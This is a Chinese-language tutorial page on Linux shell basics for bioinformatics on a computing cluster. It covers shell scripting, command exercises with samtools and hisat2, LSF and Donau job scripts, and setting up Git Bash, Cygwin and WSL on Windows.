%Cpu(s): 90.0 us, 5.5 sy, 0.0 ni, 4.6 id, 0.0 wa, 0.0 hi, 0.0 si, 0.0 st
KiB Mem : 39570169+total, 15617606+free, 23756960+used, 1956012 buff/cache
KiB Swap: 4194300 total, 2389376 free, 1804924 used. 15288067+avail Mem
PID USER PR NI VIRT RES SHR S %CPU %MEM TIME+ COMMAND
55164 user1 20 0 1191524 667856 2284 S 774.8 0.2 9:26.29 hisat2-align-s
18252 user2 20 0 22.8g 19.3g 1020 R 599.7 5.1 1458:45 overlapInCore
446439 user2 20 0 22.7g 19.2g 1020 R 599.7 5.1 2487:18 overlapInCore
9442 user2 20 0 22.9g 19.3g 1020 R 599.3 5.1 1754:11 overlapInCore
13186 user2 20 0 22.7g 19.2g 1024 R 599.3 5.1 1633:27 overlapInCore
53033 user3 20 0 69.1g 67.9g 1948 R 100.0 18.0 14:23.56 fastlmmc
53415 user3 20 0 69.4g 68.4g 1956 R 99.7 18.1 12:31.07 fastlmmc
# 查看登录用户
$ who
user1 pts/0 2021-09-17 08:49 (192.168.1.31)
user2 pts/1 2021-09-16 11:51 (192.168.1.32)
user3 pts/2 2021-09-17 14:22 (192.168.1.33)
user4 pts/3 2021-09-17 18:22 (192.168.1.34)
user5 pts/5 2021-09-16 23:32 (192.168.1.35)
user6 pts/6 2021-09-17 17:38 (192.168.1.36)
命令练习¶
Q1. 列出当前节点登录的用户并去重排序后将其写入 user_list.txt 文件中
who|awk '{print $1}'|sort |uniq > user_list.txt
简单shell编程¶
shell可以理解为一种脚本语言,只需要一个能编写代码的文本编辑器和一个能解释执行的脚本解释器就可以。
shell脚本的本质是组合Linux命令, 变量, 数据结构,逻辑语句和for while if 等流程控制语句,由shell程序解析执行的脚本文本文件。
第一个shell脚本 test.sh
#!/bin/bash
echo "Hello World !"
chmod +x ./test.sh #使脚本具有执行权限
./test.sh #执行脚本
变量¶
普通变量:
# 3种定义变量的方式
# 最常见的变量定义方式
$ string="this is a string"
# 将ls /home/的输出存储到变量file中
$ file=$(ls /home/)
# 将cat file的输出存储到变量text中
$ text=`cat file`
# 使用变量,$string或${string}
echo "${string}, ${file}"
环境变量:$PWD, $HOME, $PATH ...,env 命令可以打印所有环境变量
脚本传参变量:$1 $2 ...
运算符¶
逻辑运算符
| 操作符 | 说明 | 举例 |
|---|---|---|
| && | 逻辑的 AND | [[ $a -lt 100 && $b -gt 100 ]] 返回 false |
| || | 逻辑的 OR | [[ $a -lt 100 || $b -gt 100 ]] 返回 true |
#!/bin/bash
a=10
b=20
if [[ $a -lt 100 && $b -gt 100 ]]
then
echo "返回 true"
else
echo "返回 false"
fi
if [[ $a -lt 100 || $b -gt 100 ]]
then
echo "返回 true"
else
echo "返回 false"
fi
| 操作符 | 说明 | 举例 |
|---|---|---|
| -d file | 检测文件是否是目录,如果是,则返回 true。 | [ -d $file ] 返回 false。 |
| -f file | 检测文件是否是普通文件(既不是目录,也不是设备文件),如果是,则返回 true。 | [ -f $file ] 返回 true。 |
| -r file | 检测文件是否可读,如果是,则返回 true。 | [ -r $file ] 返回 true。 |
| -w file | 检测文件是否可写,如果是,则返回 true。 | [ -w $file ] 返回 true。 |
| -x file | 检测文件是否可执行,如果是,则返回 true。 | [ -x $file ] 返回 true。 |
| -s file | 检测文件是否为空(文件大小是否大于0),不为空返回 true。 | [ -s $file ] 返回 true。 |
| -e file | 检测文件(包括目录)是否存在,如果是,则返回 true。 | [ -e $file ] 返回 true。 |
#!/bin/bash
file="/home/user/test.sh"
if [[ -f $file && -x $file ]]
then
echo "文件可执行"
fi
流程控制¶
#!/bin/bash
if [[$1 == "memory" ]]
then
free -m
else
lscpu
fi
#!/bin/bash
for i in node{1..10}
do
echo ${i}
ssh ${i} "free -g"
done
#!/bin/bash
file=/etc/hosts
while read line
do
echo ${line}
done < "$file"
调试¶
sh [-nvx] scripts.sh
选项与参数:
-n:不执行 script,仅检查语法问题
-v:执行 script 前,先将 scripts 内容输出到屏幕上
-x:将执行到的 script 内容显示到屏幕上,相当于 debug 了
综合¶
#!/bin/sh
fa=""
cat file.fa|while read line;do
if [[ ${line} =~ \> ]];then
echo ${line}
echo ${fa}|tr "ATCG "TAGC"|rev
fa=""
else
fa=${fa}${line}
fi
done
#!/bin/sh
cd $PWD
thread=5
for sample in ${HOME}/exercise/raw_data/*trim_1.fq.gz;do
index=$(basename $sample|sed 's/_trim_1\.fq\.gz//')
dir=$(dirname $sample)
if [[ -f $dir/${index}_trim_1.fq.gz && -f $dir/${index}_trim_1.fq.gz ]] ;then
#align
hisat2 -x ${HOME}/exercise/genome/reference \
-1 $dir/${index}_trim_1.fq.gz -2 $dir/${index}_trim_2.fq.gz -p ${thread} -S ${index}.sam
#sam2bam
samtools view -bs ${index}.sam > ${index}.bam
#sort bam
samtools sort -@${thread} ${index}.bam ${index}_sort.bam
#rm sam bam
rm ${index}.bam ${index}.sam
#assembly
stringtie ${index}_sort.bam -G ${HOME}/exercise/genome/reference.gtf \
-o ${index}.gtf -p ${thread}
#stat
transcript_stat.pl ${index}.gtf > ${index}_stat
fi
done
命令练习¶
Q1. 列出当前目录下所有文件和目录,并判断其是否为普通文件,是返回 filename is a file,否则返回 filename is not a file。
#!/bin/bash
for item in `ls`; do
if [[ -f "$item" ]]; then
echo "$item is a file"
else
echo "$item is not a file"
fi
done
参考资料¶
https://biohpc.cornell.edu/lab/doc/Linux_exercise_part1.pdf
https://sites.ualberta.ca/~stothard/downloads/linux_for_bioinformatics.pdf
Linux¶
# Q0:准备,假设此时的练习用户姓名为 张三,则建立练习目录 ~/zhangsan/
# 时刻谨记自己当前所在的目录,不了解时使用pwd命令查看,后面每步练习开始时都是回到自己的练习主目录中,如张三的为 ~/zhangsan/
$ mkdir ~/zhangsan/
$ cd ~/zhangsan/
$ pwd
# Q1: 在任意文件夹下面创建形如 1/2/3/4/5/6/7/8/9 格式的文件夹系列
$ cd ~/zhangsan/
$ mkdir -p 1/2/3/4/5/6/7/8/9
# Q2:在创建好的文件夹下面(1/2/3/4/5/6/7/8/9) ,里面创建文本文件 me.txt
$ cd ~/zhangsan/
$ cd 1/2/3/4/5/6/7/8/9
$ touch me.txt
# Q3:使用vim编辑器,在文本文件 me.txt 里面输入以下内容
Go to: http://hpc.ncpgr.cn/
I love bioinfomatics.
And you ?
$ cd ~/zhangsan/
$ vim me.txt
$ cat me.txt
Go to: http://hpc.ncpgr.cn/
I love bioinfomatics.
And you ?
# Q4:删除上面创建的文件夹 1/2/3/4/5/6/7/8/9 及文本文件 me.txt
$ cd ~/zhangsan/
$ ls
1
$ rm -r ./1
$ ls
# Q5:在任意文件夹下面创建 folder1~5这5个文件夹,然后每个文件夹下面继续创建 folder1~5这5个文件夹
# 方法1
$ cd ~/zhangsan/
$ for i in {1..5}; do for j in {1..5}; do mkdir -p folder_${i}/folder_${j};done;done
$ tree
# 方法2
$ mkdir -p folder_{1..5}/folder_{1..5}
# Q6:在第五题创建的每一个文件夹下面都 创建第二题文本文件 me.txt ,内容也要一样
$ cd ~/zhangsan/
$ vim me.txt
$ for i in {1..5}; do for j in {1..5}; do cp ./me.txt folder_${i}/folder_${j};done;done
# Q7: 再次删除掉前面几个步骤建立的文件夹及文件
$ cd ~/zhangsan/
$ rm -r ./fold*
# Q8: 下载 http://hpc.ncpgr.cn/data/test.bed 文件,后在里面选择含有 H3K4me3 的那一行是第几行,该文件总共有几行。
$ cd ~/zhangsan/
$ wget http://hpc.ncpgr.cn/data/test.bed
$ cat -n test.bed | grep H3K4me3
$ wc test.bed
# Q9: 下载 http://hpc.ncpgr.cn/data/rmDuplicate.zip 文件,并且解压,查看里面的文件夹结构
$ cd ~/zhangsan/
$ wget http://hpc.ncpgr.cn/data/rmDuplicate.zip
$ unzip rmDuplicate.zip
$ tree rmDuplicate
# Q10: 打开第九题解压的文件,进入 rmDuplicate/samtools/single 文件夹里面,查看后缀为 .sam 的文件,搞清楚 生物信息学里面的SAM/BAM 定义是什么。
# SAM(The Sequence Alignment / Map format)为序列比对文件的格式;
# BAM为SAM的二进制文件,主要是为了节约空间;可以用samtools工具实现sam和bam文件之间的转化。
$ cd ~/zhangsan/
$ cd rmDuplicate/samtools/single
$ ls -lh *.sam
$ head tmp.sam
$ less -SN tmp.sam
$ wc tmp.sam
# Q11: 安装 samtools 软件到成自己的练习目录内
$ cd ~/zhangsan/
$ mkdir -p ~/zhangsan/opt/samtools/
$ wget https://github.com/samtools/samtools/releases/download/1.3.1/samtools-1.3.1.tar.bz2
# 如因网络问题不能下载,使用 ctrl+c 组合键中断下载,然后从~/data/中拷贝一份
$ cp ~/data/samtools-1.3.1.tar.bz2 .
$ tar xf samtools-1.3.1.tar.bz2
$ cd samtools-1.3.1
# --prefix 参数指定安装目录
$ ./configure --prefix=${HOME}/zhangsan/opt/samtools/
$ make
$ make install
# 设置环境变量
$ export PATH=${HOME}/zhangsan/opt/samtools/bin:$PATH
# 测试是否安装成功
$ samtools --help
# 查看samtools的安装位置
$ which samtools
# Q12: 打开 后缀为BAM 的文件,找到产生该文件的命令。提示一下命令是bowtie2-align-s
# 这里的bam文件在上面下载的rmDuplicate.zip 中
$ cd ~/zhangsan/
$ cd rmDuplicate/samtools/single/
$ samtools view -h tmp.sorted.bam | grep CL
# Q13: 根据上面的命令,找到使用的参考基因组 hg38 具体有多少条染色体。
$ cd ~/zhangsan/
$ cd rmDuplicate/samtools/single/
$ samtools view -h tmp.rmdup.bam | grep SN | wc
$ samtools view -h tmp.rmdup.bam | grep SN | cut -f 2 | sort | uniq -c
# Q14: 上面的后缀为BAM 的文件的第二列,只有 0 和 16 两个数字,用 cut/sort/uniq等命令统计它们的个数。
$ cd ~/zhangsan/
$ cd rmDuplicate/samtools/single/
$ samtools view -h tmp.rmdup.bam | grep -v "^@" > tmp.txt
$ cut -f 2 tmp.txt | sort | uniq -c
# Q15: 重新打开 rmDuplicate/samtools/paired 文件夹下面的后缀为BAM 的文件,再次查看第二列,并且统计
$ cd ~/zhangsan/
$ cd rmDuplicate/samtools/single/
$ cd ../paired/
$ samtools view -h tmp.rmdup.bam | grep -v "^@" > tmp.txt
$ cut -f 2 tmp.txt | sort | uniq -c
# Q16: 下载 http://hpc.ncpgr.cn/data/sickle-results.zip 文件,并且解压,查看里面的文件夹结构, 这个文件有2.3M。
$ cd ~/zhangsan/
$ wget http://hpc.ncpgr.cn/data/sickle-results.zip
$ unzip sickle-results.zip
$ tree sickle-results
# Q17: 解压 sickle-results/single_tmp_fastqc.zip 文件,并且进入解压后的文件夹,找到 fastqc_data.txt 文件,并且搜索该文本文件以 >>开头的有多少行?
$ cd ~/zhangsan/
$ cd sickle-results/
$ unzip single_tmp_fastqc.zip
$ cd single_tmp_fastqc/
$ grep -c "^>>" fastqc_data.txt
# Q18: 下载 http://hpc.ncpgr.cn/data/hg38.tss 文件,去NCBI找到TP53/BRCA1等自己感兴趣的基因对应的 refseq数据库 ID,然后找到它们的hg38.tss 文件的哪一行。
# https://www.ncbi.nlm.nih.gov/gene/7157
# https://www.ncbi.nlm.nih.gov/gene/7157#reference-sequences
$ cd ~/zhangsan/
$ wget http://hpc.ncpgr.cn/data/hg38.tss
$ grep -n NM_000546 hg38.tss #TP53第一个refseq的ID
# Q19: 解析hg38.tss 文件,统计每条染色体的基因个数。
$ cd ~/zhangsan/
$ cut -f 2 hg38.tss | sort | uniq -c | sort -r | head -20
# Q20: 解析hg38.tss 文件,统计NM和NR开头的熟练,了解NM和NR开头的含义。
# NM 为转录产物序列,即成熟mNA转录本序列;
# NP指蛋白产物,主要是全长转录组氨基酸序列,但也有一些自由部分蛋白质的部分氨基酸的序列。
$ cd ~/zhangsan/
$ cut -f 1 hg38.tss | cut -c 1-2 | sort | uniq -c
LSF¶
参考 LSF 调度器使用
提取序列¶
将下面的代码写入作业脚本extract_seq.lsf,然后提交作业 bsub < extract_seq.lsf。
#BSUB -J extract
#BSUB -n 1
#BSUB -R span[hosts=1]
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q test
# 生成随机数
rd=$(echo $RANDOM)
# 加载环境变量
export PATH="$HOME/data/bin/:$PATH"
# 从原始数据随机提取5%的数据
seqkit sample -s ${rd} -p 0.05 ~/data/RICasmRSYHSD3_1.fq.gz > sample_1.fq
seqkit sample -s ${rd} -p 0.05 ~/data/RICasmRSYHSD3_2.fq.gz > sample_2.fq
# 压缩fq文件,压缩后这两个文件变为了sample_1.fq.gz sample_2.fq.gz
gzip sample_1.fq sample_2.fq
比对¶
将下面的代码写入作业脚本bwa.lsf,然后提交作业 bsub < bwa.lsf。
#BSUB -J bwa
#BSUB -n 5
#BSUB -R span[hosts=1]
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q test
# 加载环境变量
export PATH="$HOME/data/bin/:$PATH"
bwa mem -t ${LSB_DJOB_NUMPROC} ~/data/MH63RS3.fasta sample_1.fq.gz sample_2.fq.gz > sample.sam
sam转bam¶
将下面的代码写入作业脚本sam2bam.lsf,然后提交作业 bsub < sam2bam.lsf。
#BSUB -J sam2bam
#BSUB -n 2
#BSUB -R span[hosts=1]
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q test
# 加载环境变量
export PATH="$HOME/data/bin/:$PATH"
samtools view -@${LSB_DJOB_NUMPROC} -b sample.sam > sample.bam
排序¶
将下面的代码写入作业脚本sort.lsf,然后提交作业 bsub < sort.lsf。
#BSUB -J sort
#BSUB -n 2
#BSUB -R span[hosts=1]
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q test
# 加载环境变量
export PATH="$HOME/data/bin/:$PATH"
samtools sort -@${LSB_DJOB_NUMPROC} sample.bam -O sample_sorted.bam
# 删除中间文件
rm sample.sam sample.bam
多瑙¶
参考 多瑙调度器使用
提取序列¶
将下面的代码写入作业脚本extract_seq.dsu。
#!/bin/bash
#DSUB -n extract
#DSUB -R 'cpu=1'
#DSUB -o extract_%J.out
#DSUB -aa
#DSUB -q arm
# 生成随机数
rd=$(echo $RANDOM)
# 加载环境变量
source $HOME/data/bin/setenv.sh
# 从原始数据随机提取5%的数据
seqkit sample -s ${rd} -p 0.05 ~/data/RICasmRSYHSD3_1.fq.gz > sample_1.fq
seqkit sample -s ${rd} -p 0.05 ~/data/RICasmRSYHSD3_2.fq.gz > sample_2.fq
# 压缩fq文件,压缩后这两个文件变为了sample_1.fq.gz sample_2.fq.gz
gzip sample_1.fq sample_2.fq
提交作业
$ chmod +x extract_seq.dsu
$ dsub -s extract_seq.dsu
比对¶
将下面的代码写入作业脚本bwa.dsu。
#!/bin/bash
#DSUB -n bwa
#DSUB -R 'cpu=5'
#DSUB -o bwa_%J.out
#DSUB -aa
#DSUB -q arm
# 加载环境变量
source $HOME/data/bin/setenv.sh
bwa mem -t 5 ~/data/MH63RS3.fasta sample_1.fq.gz sample_2.fq.gz > sample.sam
提交作业
$ chmod +x bwa.dsu
$ dsub -s bwa.dsu
sam转bam¶
将下面的代码写入作业脚本sam2bam.dsu。
#!/bin/bash
#DSUB -n sam2bam
#DSUB -R 'cpu=2'
#DSUB -o sam2bam_%J.out
#DSUB -aa
#DSUB -q arm
# 加载环境变量
source $HOME/data/bin/setenv.sh
samtools view -@2 -b sample.sam > sample.bam
提交作业
$ chmod +x sam2bam.dsu
$ dsub -s sam2bam.dsu
排序¶
将下面的代码写入作业脚本sort.dsu。
#!/bin/bash
#DSUB -n sort
#DSUB -R 'cpu=2'
#DSUB -o sort_%J.out
#DSUB -aa
#DSUB -q arm
# 加载环境变量
source $HOME/data/bin/setenv.sh
samtools sort -@2 sample.bam -O sample_sorted.bam
# 删除中间文件
rm sample.sam sample.bam
$ chmod +x sort.dsu
$ dsub -s sort.dsu
git bash¶
Git Bash在Windows上模拟bash环境,允许用户在Windows操作系统上使用Bash shell和大多数标准Linux命令:文件操作、文本操作、文本编辑、进程管理等。Git Bash软件体积相对较小,安装简单,可以快速获得一个基本的linux环境用于练习或简单数据处理。
下载地址:https://git-scm.com/download/win
选择 64-bit Git for Windows Setup 下载安装。
安装完成之后,在开始菜单中找到git bash打开即可,或鼠标点击桌面,然后右键->git bash,如下,可以看到有很多常用的linux命令,使用这些命令也可以处理地Windows下的文件和数据。
username@DESKTOP-XXXXXXX MINGW64 ~
$ which ls
/usr/bin/ls
$ ls /usr/bin/
'[.exe'* cp.exe* funzip.exe* grep.exe* mktemp.exe* msys-gpg-error-0.dll* msys-svn_repos-1-0.dll* psl-make-dafsa* ssh-keyscan.exe* unlink.exe*
addgnupghome* csplit.exe* gapplication.exe* groups.exe* mount.exe* msys-gssapi-3.dll* msys-svn_subr-1-0.dll* psl.exe* ssh-pageant.exe* unzip.exe*
applygnupgdefaults* cut.exe* gawk-5.0.0.exe* gsettings.exe* mpicalc.exe* msys-hcrypto-4.dll* msys-svn_swig_perl-1-0.dll* ptx.exe* ssh.exe* unzipsfx.exe*
arch.exe* cygcheck.exe* gawk.exe* gunzip* msgattrib.exe* msys-heimbase-1.dll* msys-svn_wc-1-0.dll* pwd.exe* sshd.exe* update-ca-trust*
astextplain* cygpath.exe* gdbus.exe* gzexe* msgcat.exe* msys-heimntlm-0.dll* msys-tasn1-6.dll* readlink.exe* ssp.exe* updatedb*
autopoint* cygwin-console-helper.exe* gencat.exe* gzip.exe* msgcmp.exe* msys-hogweed-6.dll* msys-ticw6.dll* realpath.exe* start* users.exe*
awk.exe* d2u.exe* getconf.exe* head.exe* msgcomm.exe* msys-hx509-5.dll* msys-unistring-2.dll* rebase.exe* stat.exe* vdir.exe*
b2sum.exe* dash.exe* getemojis* hmac256.exe* msgconv.exe* msys-iconv-2.dll* msys-uuid-1.dll* rebaseall* strace.exe* vendor_perl/
backup* date.exe* getfacl.exe* hostid.exe* msgen.exe* msys-idn2-0.dll* msys-wind-0.dll* recode-sr-latin.exe* stty.exe* vi*
base32.exe* dd.exe* getopt.exe* hostname.exe* msgexec.exe* msys-intl-8.dll* msys-z.dll* regtool.exe* sum.exe* view.exe*
base64.exe* df.exe* gettext.exe* iconv.exe* msgfilter.exe* msys-kafs-0.dll* mv.exe* reset.exe* sync.exe* vim.exe*
basename.exe* diff.exe* gettext.sh* id.exe* msgfmt.exe* msys-krb5-26.dll* nano.exe* restore* tabs.exe* vimdiff.exe*
basenc.exe* diff3.exe* gettextize* infocmp.exe* msggrep.exe* msys-ksba-8.dll* nettle-hash.exe* rm.exe* tac.exe* vimtutor*
bash.exe* dir.exe* gio-querymodules.exe* infotocap.exe* msginit.exe* msys-lz4-1.dll* nettle-lfib-stream.exe* rmdir.exe* tail.exe* watchgnupg.exe*
bashbug* dircolors.exe* git-flow* install.exe* msgmerge.exe* msys-magic-1.dll* nettle-pbkdf2.exe* rnano.exe* tar.exe* wc.exe*
bunzip2.exe* dirmngr-client.exe* git-flow-bugfix join.exe* msgunfmt.exe* msys-mpfr-6.dll* ngettext.exe* runcon.exe* tclsh.exe* which.exe*
bzcat.exe* dirmngr.exe* git-flow-config kbxutil.exe* msguniq.exe* msys-ncursesw6.dll* nice.exe* rview.exe* tclsh8.6.exe* who.exe*
bzcmp* dirname.exe* git-flow-feature kill.exe* msys-2.0.dll* msys-nettle-8.dll* nl.exe* rvim.exe* tee.exe* whoami.exe*
bzdiff* docx2txt* git-flow-hotfix ldd.exe* msys-apr-1-0.dll* msys-npth-0.dll* nohup.exe* scp.exe* test.exe* winpty-agent.exe*
bzegrep* docx2txt.pl* git-flow-init ldh.exe* msys-aprutil-1-0.dll* msys-p11-kit-0.dll* notepad* sdiff.exe* tic.exe* winpty-debugserver.exe*
bzfgrep* dos2unix.exe* git-flow-log less.exe* msys-asn1-8.dll* msys-pcre-1.dll* nproc.exe* sed.exe* tig.exe* winpty.dll*
bzgrep* du.exe* git-flow-release lessecho.exe* msys-assuan-0.dll* msys-perl5_32.dll* numfmt.exe* seq.exe* timeout.exe* winpty.exe*
bzip2.exe* dumpsexp.exe* git-flow-support lesskey.exe* msys-bz2-1.dll* msys-psl-5.dll* od.exe* setfacl.exe* toe.exe* wordpad*
bzip2recover.exe* echo.exe* git-flow-version libtcl8.6.dll* msys-cbor-0.8.dll* msys-readline8.dll* openssl.exe* setmetamode.exe* touch.exe* xargs.exe*
bzless* egrep* gitflow-common link.exe* msys-com_err-1.dll* msys-roken-18.dll* p11-kit.exe* sexp-conv.exe* tput.exe* xgettext.exe*
bzmore* env.exe* gitflow-shFlags ln.exe* msys-crypt-0.dll* msys-sasl2-3.dll* passwd.exe* sftp.exe* tr.exe* xxd.exe*
c_rehash* envsubst.exe* gkill.exe* locale.exe* msys-crypto-1.1.dll* msys-serf-1-0.dll* paste.exe* sh.exe* true.exe* yat2m.exe*
captoinfo.exe* ex.exe* glib-compile-schemas.exe* locate.exe* msys-edit-0.dll* msys-smartcols-1.dll* patch.exe* sha1sum.exe* truncate.exe* yes.exe*
cat.exe* expand.exe* gobject-query.exe* logname.exe* msys-expat-1.dll* msys-sqlite3-0.dll* pathchk.exe* sha224sum.exe* trust.exe* zcat*
chattr.exe* expr.exe* gpg-agent.exe* ls.exe* msys-ffi-7.dll* msys-ssl-1.1.dll* perl.exe* sha256sum.exe* tset.exe* zcmp*
chcon.exe* factor.exe* gpg-connect-agent.exe* lsattr.exe* msys-fido2-1.dll* msys-svn_client-1-0.dll* perl5.32.1.exe* sha384sum.exe* tsort.exe* zdiff*
chgrp.exe* false.exe* gpg-error.exe* mac2unix.exe* msys-gcc_s-seh-1.dll* msys-svn_delta-1-0.dll* pinentry-w32.exe* sha512sum.exe* tty.exe* zegrep*
chmod.exe* fgrep* gpg-wks-server.exe* md5sum.exe* msys-gcrypt-20.dll* msys-svn_diff-1-0.dll* pinentry.exe* shred.exe* tzset.exe* zfgrep*
chown.exe* fido2-assert.exe* gpg.exe* minidumper.exe* msys-gettextlib-0-19-8-1.dll* msys-svn_fs-1-0.dll* pinky.exe* shuf.exe* u2d.exe* zforce*
chroot.exe* fido2-cred.exe* gpgconf.exe* mintheme* msys-gettextsrc-0-19-8-1.dll* msys-svn_fs_fs-1-0.dll* pkcs1-conv.exe* sleep.exe* umount.exe* zgrep*
cksum.exe* fido2-token.exe* gpgparsemail.exe* mintty.exe* msys-gio-2.0-0.dll* msys-svn_fs_util-1-0.dll* pldd.exe* sort.exe* uname.exe* zipgrep*
clear.exe* file.exe* gpgscm.exe* mkdir.exe* msys-glib-2.0-0.dll* msys-svn_fs_x-1-0.dll* pluginviewer.exe* split.exe* uncompress* zipinfo.exe*
cmp.exe* find.exe* gpgsm.exe* mkfifo.exe* msys-gmodule-2.0-0.dll* msys-svn_ra-1-0.dll* pr.exe* ssh-add.exe* unexpand.exe* zless*
column.exe* findssl.sh* gpgsplit.exe* mkgroup.exe* msys-gmp-10.dll* msys-svn_ra_local-1-0.dll* printenv.exe* ssh-agent.exe* uniq.exe* zmore*
comm.exe* fmt.exe* gpgtar.exe* mknod.exe* msys-gnutls-30.dll* msys-svn_ra_serf-1-0.dll* printf.exe* ssh-copy-id* unix2dos.exe* znew*
core_perl/ fold.exe* gpgv.exe* mkpasswd.exe* msys-gobject-2.0-0.dll* msys-svn_ra_svn-1-0.dll* ps.exe* ssh-keygen.exe* unix2mac.exe*
Cygwin¶
Cygwin a large collection of GNU and Open Source tools which provide functionality similar to a Linux distribution on Windows.
cygwin是一个在windows平台上运行的linux模拟环境,相比git bash有更多的命令可以使用,还可以在改环境里面编译安装软件。
进入官网,找到对应版本进行下载 官网
- install from internet 从网络上安装
- 配置安装的目录以及使用的用户.默认即可
- 配置本地包目录,默认在C盘,可以选择其它盘
- 代理.默认即可
- use URL 使用镜像.可以选择阿里云镜像 https://mirrors.aliyu.com
- 安装linux工具跟库, view 根据分类查看目录,一般使用 category,比如可以在shell下选择
zsh安装
Copying skeleton files.
These files are for the users to personalise their cygwin experience.
They will never be overwritten nor automatically updated.
'./.bashrc' -> '/home/username//.bashrc'
'./.bash_profile' -> '/home/username//.bash_profile'
'./.inputrc' -> '/home/username//.inputrc'
'./.profile' -> '/home/username//.profile'
username@DESKTOP-XXXXXXX ~
$ ls
username@DESKTOP-XXXXXXX ~
$ pwd
/home/username
username@DESKTOP-XXXXXXX ~
$ cd C:
username@DESKTOP-XXXXXXX /cygdrive/c
$ pwd
/cygdrive/c
WSL¶
适用于Linux的Windows子系统(WSL)可让开发人员按原样运行 GNU/Linux 环境,包括大多数命令行工具、实用工具和应用程序,且不会产生传统虚拟机或双启动设置开销。
您可以:
- 在 Microsoft Store 中选择你偏好的 GNU/Linux 分发版。
- 运行常用的命令行软件工具(例如 grep、sed、awk)或其他 ELF-64 二进制文件。
- 运行 Bash shell 脚本和 GNU/Linux 命令行应用程序,包括:
- 工具:vim、emacs、tmux
- 语言:NodeJS、Javascript、Python、Ruby、C/C++、C# 与 F#、Rust、Go 等
- 服务:SSHD、MySQL、Apache、lighttpd、MongoDB、PostgreSQL。
- 使用自己的 GNU/Linux 分发包管理器安装其他软件。
- 使用类似于 Unix 的命令行 shell 调用 Windows 应用程序。
- 在 Windows 上调用 GNU/Linux 应用程序。
- 运行直接集成到 Windows 桌面的 GNU/Linux 图形应用程序
- 将 GPU 加速用于机器学习、数据科学场景等
WSL1¶
启用WSL¶
Windows搜索框搜索 启用,打开 启用或关闭 Windows 功能,勾选适用于Linux的 Windows 子系统,下载完成之后重启。
安装linux系统¶
- Windows搜索框搜索
store,打开Microsoft Store - 搜索linux,
- 从搜过结果中选择合适的版本安装
WSL2¶
WSL 2 架构在几个方面优于 WSL 1
| 功能 | WSL 1 | WSL 2 |
|---|---|---|
| Windows 和 Linux 之间的集成 | ✅ | ✅ |
| 启动时间短 | ✅ | ✅ |
| 与传统虚拟机相比,占用的资源量少 | ✅ | ✅ |
| 可以与当前版本的 VMware 和 VirtualBox 一起运行 | ✅ | ✅ |
| 托管 VM | ❌ | ✅ |
| 完整的 Linux 内核 | ❌ | ✅ |
| 完全的系统调用兼容性 | ❌ | ✅ |
| 跨 OS 文件系统的性能 | ✅ | ❌ |
windows版本要求:Windows 10 版本 2004 及更高版本(内部版本 19041 及更高版本)或 Windows 11
WSL2基于Hyper-V虚拟技术,需要提前开启虚拟化支持。
Windows搜索框搜索 启用,打开 启用或关闭 Windows 功能,勾选虚拟机平台,下载完成之后重启。
- 在
Windows 图标右键,选择Windows PowerShell(管理员)(A)启动powershell终端 - 在终端窗口中输入:wsl --install 即可自动执行。
PS C:\users\username> WSL --install 正在安装: 虚拟机平台 已安装 虚拟机平台。 正在安装:适用于 Linux 的 windows 子系统 已安装 适用于 Linux的 windows 子系统。 正在下载:WSL 内核 正在安装: WSL 内核 已安装 WSL 内核。 正在下载:GUI 应用支持 正在安装:GUI 应用支持 已安装 GUI 应用支持。 - 在完成 已安装 GUI 应用支持 后, 按住CTRL+C取消操作后重启。
- 开机后调出终端,输入执行
wsl --set-default-version 2将 WSL 默认版本调整为 WSL2。 - 在 Microsoft Store 中找到对应发行版进行安装即可;也可通过命令行安装。
-
命令行安装方法:
-
wsl -l -o可查看可安装的发行版,记录发行版名称如ubuntu-20.04PS C:\users\username> wsl -l -o 以下是可安装的有效分发的列表。 请使用“wsl --install -d <分发>”安装。 NAME FRIENDLY NAME Ubuntu Ubuntu Debian Debian GNU/Linux kali-linux Kali Linux Rolling openSUSE-42 openSUSE Leap 42 SLES-12 SUSE Linux Enterprise Server v12 Ubuntu-16.04 Ubuntu 16.04 LTS Ubuntu-18.04 Ubuntu 18.04 LTS Ubuntu-20.04 Ubuntu 20.04 LTS -
wsl --install --d ubuntu-20.04安装ubuntu20.04 - 安装完毕后,
wsl -l -v可查看安装的发行版的WSL版本。 - 在开始菜单中打开Ubuntu
-
更换安装目录¶
上述安装步骤,默认将Ubuntu安装在C盘中,C盘空间不够可能会影响后续使用,因此我们可以将其安装在更大的盘中,如D盘。
- 在D盘中创建文件夹WSL,然后在WSL文件夹中创建文件夹Ubuntu;
-
下载相关文件,如 https://aka.ms/wslubuntu2004,建议使用迅雷下载
其它linux发行版本的下载链接如下所示,参考 WSL手动安装
https://aka.ms/wslubuntu https://aka.ms/wslubuntu2204 https://aka.ms/wslubuntu2004 https://aka.ms/wslubuntu2004arm https://aka.ms/wsl-ubuntu-1804 https://aka.ms/wsl-ubuntu-1804-arm https://aka.ms/wsl-ubuntu-1604 https://aka.ms/wsl-debian-gnulinux https://aka.ms/wsl-kali-linux-new https://aka.ms/wsl-sles-12 https://aka.ms/wsl-SUSELinuxEnterpriseServer15SP2 https://aka.ms/wsl-SUSELinuxEnterpriseServer15SP3 https://aka.ms/wsl-opensuse-tumbleweed https://aka.ms/wsl-opensuseleap15-3 https://aka.ms/wsl-opensuseleap15-2 https://aka.ms/wsl-oraclelinux-8-5 https://aka.ms/wsl-oraclelinux-7-9 -
将下载的
wslubuntu2004放入新建的文件夹D:\WSL\Ubuntu\中,并重命名为wslubuntu2004.zip - 将
wslubuntu2004.zip解压,将解压出来的文件中的Ubuntu_2004.2021.825.0_x64.appx重命名为Ubuntu_2004.2021.825.0_x64.zip - 将
Ubuntu_2004.2021.825.0_x64.zip解压,双击ubuntu2004.exe即可打开Ubuntu如果出现如下报错Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.10.16.3-microsoft-standard-WSL2 x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage System information as of Tue Dec 6 11:25:37 CST 2022 System load: 0.0 Processes: 8 Usage of /: 0.4% of 250.98GB Users logged in: 0 Memory usage: 0% IPv4 address for eth0: 172.22.85.201 Swap usage: 0% 0 updates can be installed immediately. 0 of these updates are security updates. The list of available updates is more than a week old. To check for new updates run: sudo apt update This message is shown once once a day. To disable it please create the /root/.hushlogin file. root@DESKTOP-XXXXX:~#下载这个软件 